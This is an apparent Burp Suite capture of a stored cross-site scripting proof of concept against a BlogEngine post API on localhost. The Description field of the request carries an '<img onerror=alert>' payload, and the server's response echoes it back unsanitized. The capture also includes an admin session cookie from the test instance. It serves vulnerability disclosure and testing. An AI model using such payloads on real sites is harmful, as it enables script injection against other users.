 Request
Pretty Raw Hex
\n
1 POST /blogengine/api/posts HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 x-blog-instance: 96d5b379-7e1d-4dac-a6ba-1e50db561b04
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 247
10 Origin: http://localhost
11 Connection: close
12 Referer: http://localhost/blogengine/admin/app/editor/editpost.cshtml
13 Cookie: .AUXBLOGENGINE-96d5b379-7e1d-4dac-a6ba-1e50db561b04=
6B2C250557498E02C619898E597E9590499EBC7AD8C9B4FAB996EE873D95096BD7EA8D4
75AD5AEE5C8F96888E1397EAF067913AB99EC7DD235E25E249A0E9923ADD91F69C50C22
85DA6FD2FEEF70B08B936724B69E4146E24B3388A6DE3A59DED18C633BA66395C110E97
098154810BED52C5247FC1D46567EB6C011BA32F1C4EBFD93B99CAE4534D054B0748538
DE63EAB26989AB5951621DDBF0307E396C1C4C58B68B47A103A1B9EF77BC2BC62EB59F2
95CF7AF41F1E8FF1CBA3F226B7DEFCA6AB5EC4561C58374385B4CB7527311C6A768D66C
6AF0E5B47BBA5EC2BB517B19AD587C3FB93E0E15C78A629109C7B6312D8C095199B6D05
A6F1BA7FCD1194EA901BAE346B758262DC77540CAB28548CEEF85B0DC8995847171B8C1
F0A42D3CF24696E6C8DB8F564A9FDA66FA0489F385BE6F7F6ABB37D8DC0DF5AC24AD5EA
D193D9EEB910A7823AF465232614A6C6860A67B0180D2464DD97A2D0679D53DCF1D6033
18
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"Id":"",
"Title":"test",
"Author":"Admin",
"Content":"<p>test</p>",
"DateCreated":"2022-07-20 22:33",
"Slug":"test",
"Categories":[
],
"Tags":[
],
"Comments":"",
"HasCommentsEnabled":true,
"IsPublished":false,
"Description":"<img src=1 onerror=alert('XSS')>"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: ASP.NET
8 Date: Wed, 20 Jul 2022 15:34:24 GMT
9 Connection: close
10 Content-Length: 404
11
12 {
"IsChecked":false,
"Id":"0eabf19a-fdce-4038-ab49-d3c7ec2fe194",
"Title":"test",
"Author":"Admin",
"Description":"<img src=1 onerror=alert('XSS')>",
"Content":"<p>test</p>",
"DateCreated":"2022-07-20 22:33",
"Slug":"test",
"RelativeLink":"/blogengine/post/test",
"Categories":null,
"Tags":null,
"Comments":null,
"HasCommentsEnabled":true,
"IsPublished":false,
"IsDeleted":false,
"CanUserDelete":true,
"CanUserEdit":true
}